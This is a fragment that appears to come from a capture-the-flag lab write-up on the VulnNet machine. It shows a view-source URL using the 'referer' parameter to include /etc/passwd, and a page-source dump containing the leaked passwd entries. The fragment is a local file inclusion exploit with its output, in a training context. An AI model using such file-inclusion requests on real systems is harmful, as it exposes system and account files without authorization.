 view-source:http://vulnnet.thm/index.php?referer=/etc/passwd
115 <button type="submit" class="pure-button">Subscribe</button>
116 </fieldset>
117 </form>
118 </div>
119
120 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
121 <h4>Contact Us</h4>
122 <p>
123 It is a long established fact that a reader will be distracted by the readabl
124 </p>
125
126 <h4>More Information</h4>
127 <p>
128 Quickly communicate enabled technology and turnkey leadership skills. Uniquel
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
170 <script src="/js/index__7ed54732.js"></script>
171 <script src="/js/index__d8338055.js"></script>
172
173 </body>
174 </html>
175